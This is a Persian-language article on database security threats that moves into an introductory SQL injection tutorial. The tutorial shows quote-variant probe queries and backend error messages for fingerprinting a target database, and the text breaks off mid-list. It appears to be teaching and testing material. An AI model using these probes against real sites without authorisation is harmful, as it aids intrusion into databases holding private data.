بنام خداوند بخسده مهربان



## فهرست مطالب:







## **TM Cyber Security**

<span id="page-3-0"></span>**مقدمه:**

همان طور که می دانیم یکی از مهم ترین اعضای یک برنامه کامپیوتری پایگاه داده ان است ویکی از قسمت های که معموال هکر ها عالقه خاصی به نفوذ به ان دارند، پایگاه داده ان نرم افزار می باشد و دلیل ان بسیار ساده است زیرا پایگاه داده قلب تپنده نرم افزار است و دارای اطالعات مهم مثل سوابق مشتریان یا اسناد محرمانه یک شرکت می باشد که دارای ارزش باالیی هستند. حال به سراغ این می رویم که چرا پایگاه های داده دارای اسیب پذیرهای زیادی می باشند. بر اساس گزارش(Internati<mark>onal D</mark>ata Corporation) Dعلکمتر از ۵درصد از ۲۵میلیارد دلار در بخش ارائه محصول در سال ۲۰۱۵ صرف امنیت آنها شده اس<mark>ت.</mark>

وقتی که یک هکر به یک پایگاه دا<mark>ده دس</mark>ترسی پیدا می کند به راحت<mark>ی می</mark> تواند اطلاعات را استخراج کند یا انها را خراب کند، به انها ضرر برساند و یا برای مقاصد دیگری از انها استفاده کندهمچنین عالوه بر ضرر مالی به اعتبار ان شرکت نیز خدشه وارد می شود.

در نتیجه باید با نگاهی دقیق به موضوع امنیت پایگاه داده ها رسیدگی شود که در این مقاله به بررسی خطرهای مهم در پایگاه داده ها می پردازیم و سپس به تکنیک های مختلف تست و نفوذ روی پایگاه داده ها اشاره می کنیم.

برخلاف تکنیک های نسبتا قدیمی مثل sql injection که به صورت کامل توضیح داده می شود ، به بررسی آسیب پذیری روی data bigها نیز به صورت مختصر پرداخته می شود گرچه ساختار انها)nosql)با ساختار sqlتفاوت دارد اما هنوز در انها حمالت مشابه مثل تزریق فیلد های ورودی وجود دارد که باید انها را نیز مورد بررسی قرار داد.

در اینجا به برجسته ترین تهدیدات پایگاه داده ای می پردازیم که مهم ترین چیزی که عوض شده از سال ۲۰۱۳تا ۲۰۱۵ تغییر عنوان حمالت sqlinjectionبه حمالت injection inputمی باشد



که اساسا اهمیت مهم bigdataرا به ما نشان میدهد که از لحاظ امنیتی این نوع حمالت روی bigdataها انجام می گیرد. که با دانستن این حمالت می توان بهترین روش های محافظت از داده ها و کاهش خطرات را دانست که به ترتیب به شرح انها می پردازیم:

#### **Excessive and unused pricileges**

این مورد مربوط به حمالتی است که به شخصی که یک شغل دارد از موقعیتش استفاده کرده و اطالعات را مورد خطر قرار دهد مثال یک کارمند بانک که با داشتن اطالعات یک فرد که در پایگاه داده بانک است از انها سواستفاده کند یا مثال وقتی که یک نفر از یک پست به پست دیگر منتقل می شود هنوز دسترسی هایی که در پست قبلی داشته را داشته باشد و از انها سو استفاده کند.

#### **Privilege Abuse**

این مورد مربوط به حمالتی است که فرد دارای یک دسترسی درست به یک سری داده ها می باشد ولی از ان داده ها برای اهداف نامناسبی استفاده کند .مثل فردی که به اطالعات یک سری بیمار دسترسی دارد و بیاد از انها بکاپ تهیه کند و درموارد دیگری از انها استفاده کند.

#### **Input Injection(Formerly Sql Injection)**

در حالت کلی ۲نوع حمالت تزریق در پایگاه داده وجود دارد: نوع اول:در این نوع تزریق sqlاست که هدف ان معموال سیستم پایگاه داده سنتی می باشد. نوع دوم:تزریق nosqlاست که هدف ان پلتفرم های bigdata می باشد. در این حملات اگر موفقیت امیز باشند هکر <mark>دسترسی کامل ب</mark>ه پایگاه داده پیدا می کند و درنتیجه جزو حملات خطرناک محسوب میشود <mark>که در این خصوص به طور مف</mark>صل در ادامه مقاله توضیح داده میشود.

#### **malware**

یکی از روش های دیگری که هکر ها عالقه زیادی به ان دارند استفاده از بدافزار های می باشد که توسط راه های مختلف می توان این توع حمالت را پیاده سازی کرد که مشهود ترین نوع حمالت در این حوزه با استفاده از حمالت فیشینگ می باشد که از این طریق می توان یک راه ارتباطی به تارگت مورد نظر داشته باشد.

#### **Weak Audit Trail**

در این نوع حمالت مربوط به زمانی است که ذخیره اتوماتیک از تراکنش های پایگاه داده انجام نمی شود و عدم جمع آوری سوابق ممیزی دقیق فعالیت پایگاه داده، یک خطر جدی سازمانی در بسیاری از سطوح را نشان می دهد.

#### **Storage Media Exposure**

یکی از موارد مهم دیگر مربوط به بخش امنیت بکاپ فایل ها می باشد چه دسترسی فیزیکی و چه دسترسی انالین از بکاپ ،به صورتی پیاده سازی نشده است که امنیت کامل را داشته باشد.مثال فردی که دریک سازمان دارای دسترسی پایینی است ، به لحاظ فیزیکی می تواند به بکاپ اطالعات دسترسی داشته باشد.

#### **Exploitation of vulnerable,Misconfigured Databases**

این نوع حمالت مربوط به اسیب پذیری هایی می باشد که در ساختار پایه ای پایگاه داده ما وجود دارد، که معموال شرکت ها و گروه هایی که ان پایگاه داده را توسعه می دهند درصورت اولین بروز خطا و یافتن اسیب پذیری برای ان وصله امنیتی می دهند اما شرکت ها و افرادی که از این پایگاه های داده استفاده می کنند به دلیل ن<mark>داشتن دانش یا سهل انگار</mark>ی و عدم اپدیت پایگاه داده خود دست هکر را برای اکسپلویت کرد<mark>ن اسیب</mark> پذیری باز گذاشت<mark>ه و با</mark>عث می شود هکر به راحتی دسترسی کامل به داده ها داشته ب<mark>اشد.</mark>

طبق گزارشی از شرکت امنیتی م<mark>رتبط ب</mark>ا اراکل (IOUG)۳۶شرصد <mark>از کا</mark>ربرانی که از اراکل استفاده میکنند بعد از ۶ماه وصله های امنیتی مهم را نصب و سیستم را اپدیت می کنند و ۸ درصد از کاربران هرگز این کار را نمی کنند.

#### **Unmanaged Sensitive Data**

این نوع خطرات مربوط به این است که شرکت ها از داده های حساس خود درگذر زمان مراقبت نمی کنند و بعد از گذشت زمانی نسبتا طوالنی انهارا فراموش کرده وبه دلیل اینکه فهرست بندی که مدیریت درستی روی انها انجام شده باشدوجودندارد امنیت این اطالعات و پایگاه داده ها به خطر می افتد.

#### **Danial of Service**

این نوع حمالت بسیار شایع می باشند مخصوصا زمانی که پایگاه داده ما جواب درخواست هارا از سرور می گیردداین تکنیک یکی از تکنیک های رایج میان هکر های می باشد که در ان هکر با استفاده از تعداد زیادی درخواست که به سرور می فرستد باعث می شود که جواب درخواست ها برنگردد و برنامه هنگ کند و از کار بیفتد که این نتیجه تعداد درخواست های زیاد می باشد که باعث میشود CPUوMEMORYنتوانند به درستی کار کنند. انگیزه در حمالت داس و دیداس اغلب اخاذی و کاله برداری میباشد و یا در تکنیک های جدید تست ونفوذ برای این است که ذهن کاربر را به این حمالت جلب کند و در پشت قضیه هکر در حال پیاده سازی نوع دیگری از حمالت باشد.

#### <span id="page-7-0"></span>**Limited Security Expertise And Education**

نداشتن دانش کافی و اجرای نادرست سیاستها<mark>ی امنیتی مناس</mark>ب با توجه به رشد روز افزون داده ها یکی دیگر از تهدید های مهم امنیتی <mark>در این خصوص می با</mark>شد .بر اساس گزارش سازمان penemonدر سال ۲۰۱۴عامل ا<mark>صلی نزد</mark>یک به ۳۰درصد از <mark>خرابی</mark> اطلاعات، عامل انسانی بوده است به عبارت دیگر غفلت یک کا<mark>رمند ب</mark>اعث این خرابی ها شده اس<mark>ت.</mark>

در این مقاله سعی شده به صورت مفصل به تکنیک های حملات sqlشاره بشودکه به صورت عملی انهارا پیاده سازی می کنیم.

**حمالت تزریق اسکیوال چیست ؟** تزریق اسکیوال زمانی رخ می دهد که یک اپلیکیشن داده های فراهم شده توسط هکر را بدون اعتبار سنجی (که این اطلاعات معمولا از طریق وب فرم ها دریافت می شود ) پردازش می کند . در نتیجه ورودی هکر که وارد اپلیکیشن شده به پایگاه داده سرور برای اجرا فرستاده می شود . در نتیجه آن تزریق اس کیو ال می تواند هکر را به دسترسی به محتوای پایگاه داده یا فرمان های ریموت در سیستم مجهز کند .

<span id="page-7-1"></span>**حمالت تزریق اسکیوال بر روی چه اپلیکیشن هایی رخ می دهند ؟**

به صورت تئوری تزریق اسکیوال در هر نوع اپلیکیشنی قابل رخ دادن است ولی این حمله معموال در اپلیکیشن های وب رخ می دهد زیرا این اپلیکیشن ها در دسترس تر هستند . برای درک بهتر این حمالت الزم است اشنایی مختصری با دستورات sqlداشته باشیم که در ادامه به انها اشاره می کنیم.

<span id="page-8-0"></span>**حمالت تزریق sql چگونه رخ می دهند ؟** در طی حمالت تزریق اسکیوال کد مخرب وارد فیلد وب فرم یا کد وب سایت شده تا فرمان هایی را در سیسم سرور اجرا کند . به عنوان یک کاربر قانونی فقط از طریق وارد کردن کوئری به وب فرم می تواند دستورات اس کیو ال را در پایگاه د<mark>اده سرور اجرا کنی</mark>د . برای مثال یک فرمان دلخواه از سوی هکر می تواند خط فرمان را به منظور مشاهده لیست جداول پایگاه داده باز کند . جداول پایگاه داده نیز ممکن است حاوی اطلاعا<mark>ت حیا</mark>تی مثل اطلاعات کارت <mark>های</mark> اعتباری و یا رمزهای عبور باشد . به همین دلیل یکی از مس<mark>ایل ا</mark>منیتی که هنگام طراحی ی<mark>ک س</mark>ایت امن به آنها اشاره می کنند , این است که حتما اطالعات حیاتی و محرمانه ای را که در پایگاه داده ذخیره می کنید , مثل رمز عبور و یا شماره کارت های اعتباری را به صورت متن ساده یا همان plaintextذخیره نکنید حتما این اطالعات را به صورت هش شده و رمزنگاری شده در پایگاه داده ذخیره کنید , زیرا در این صورت اگر به هر دلیل هکر به این اطالعات دسترسی پیدا کرد قادر به استفاده از آنها نباشد .

چند نکته که درباره حملات  ${\rm sql}$  وجود دارد و معمولاً به انها توجه نمی شود:

نکته ای که وجود دارد طراحان پایگاه داده و وب فکر می کنند فایروال می تواند جلوی حمالت به وب سرور و پایگاه داده را به طور کامل بگیرند که فرضی اشتباه و خطرناک است.

نکته دوم:طراحان پایگاه داده و وب تصور می کنند که idsیا ipsکه به صورت مختصرمی توان گفت:سامانه ممانعت از نفوذSystem Prevention Intrusion یا همان IPS، نسخهی تکامل بافتهی سامانه اکتشاف نفوذ Intrusion Detection System یا همان IDS است. در واقع IPS با قرار گرفتن در مسیر رفت و آمد دادهها، قادر است جلوی عبور دادههای مشکوک یا مخرب را بگیرد، اما راهکار IDS تنها قادر است بر دادههایی که رد و بدل میشوند نظارت کند و در صورت شناسایی نقاط ضعف، اتفاقات مشکوک یا موارد مخرب را گزارش و هشدار دهداماتصور براین است که باعث میشوند جلو این نوع حمالت به صورت کامل گرفته شود که این نیز فرضی اشتباه است.

نکته سوم:خیلی از افراد تصور میکنند که وقتی SSLدارند باعث می شود که جلو این حمالت گرفته شود!درصورتی که SSLفقط باعث می شود امنیت وب سرور و بروزر یوزر رعایت شود نه بیشتر!اما SSLبه هیچ عنوان مارا دربرابر حمالت به سرور و اپلیکیشن محافظت نمی کند.به همین دلیل است که sslرا هکر ها دوست خوب خود می دانند چون درصورت وجود SSLکاربران و ادمین تصور می کنند که دربرابر حمالت به صورت کامل امن هستند در صورتی که اصال اینگونه نیست!

پس طبق گفته های بالا تنها راه محا<mark>فظت دربرابر این حملات کدنوی</mark>سی امن است که اپلیکیشن و پایگاه داده خود را طوری بنویسیم <mark>که دربر</mark>ابر این حملات امن باش<mark>د.</mark>

ما در این مقاله سعی می کنیم ب<mark>ه صور</mark>ت عملی روش ها و تکنی<mark>ک ها</mark>ی Sql Injectionتوضیح بدهیم.

## <span id="page-9-0"></span>**Sql Injection مقدمات**

به صورت پیش فرض ما تعدادی یوزر داریم که می توانند به تعدادی پایگاه داده دسترسی داشته باشند و پایگاه داده ما دارای چندین جدول و جدول های ما دارای چندین سطر و ستون هستند.

برای مثال:



جدول بالا موجود است.یک کوئری ساده این است که ما تمامی اطلاعات موجود در table1را برمی گردانیم با کوئری زیر:

**select \* from table1**

که نتیجه ان به صورت زیر است:

ТM



برای مثال اگر فقط بخواهیم مقادیر ستون ۱ و ستون۲ را به ما نمایش دهد از دستور زیر استفاده میکنیم:

## **select column1,column2 from table1**

که خروجی دستور زیر به شکل زیر می باشد:



سپس میخواهیم یک کوئری شرطی بنویسیم که فقط انهایی که **1=id**است را به ما برگرداند که کوئری ما به صورت زیر است:

**Select \* from students where id=1**

خروجی دستور فوق به شکل زیر می باشد:



سپس یک کوئری شرطی دیگر می نویسیم که تمامی اطالعات موجود در جدول **student**که نام انها برابر با**camaline**است را برگرداند که کوئری ما به صورت زیر است:

**Select \* from students where f\_name='camaline**'

و خروجی دستور به شکل زیر می باشد:

- M



در قدم اول با چند ازمون خطا باید بدانیم که چه نوع کوئری روی پایگاه داده تارگت ما جواب می دهد برای مثال با زدن دستورات زیر می توان فهمید که که چه نوع کوئری روی پایگاه داده ما جواب می دهد.

**select \* from table\_name where id='1'**

**select \* from table\_name where id="1"**

**select \* from table name where**  $id=(1)$ 

**select \* from table name where**  $id=(1')$ 

**select \* from table\_name where id=("1")**

اگر تمامی کوئری باال جواب دادند و جواب مشابه بود می فهمیم که کوئری ما فقط عدد می پذیرد اما اگر کوئری های زیر فقط جواب دادند:

**select \* from table\_name where id='1' select \* from table\_name where id="1" select \* from table\_name where id=('1') select**  $*$  from table name where  $id = ("1")$ 







در حملات sqliیا همانsql injection او<mark>لین چیزی که مهم است</mark> این است که ما باید تست کنیم ببینیم ایا پایگاه داده ما اسیب پذیر است یا خیر!؟

در اینجا ارور های متفاوت در پایگ<mark>اه داده</mark> های متفاوت را می اوری<mark>م که م</mark>ارا در راستای ادامه حملات کمک بسیاری می کند که حتی نوع پایگاه داده را نیز میتوان با استفاده از انها تشخیص داد برای مثال:

#### **MySQL Error Style:**

**You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near '\'' at line 1 MSSQL ASPX Error:**

**Server Error in '/' Application MSAccess (Apache PHP):**

**Fatal error: Uncaught exception 'com\_exception' with message Source: Microsoft JET Database Engine**

#### **MSAccesss (IIS ASP):**

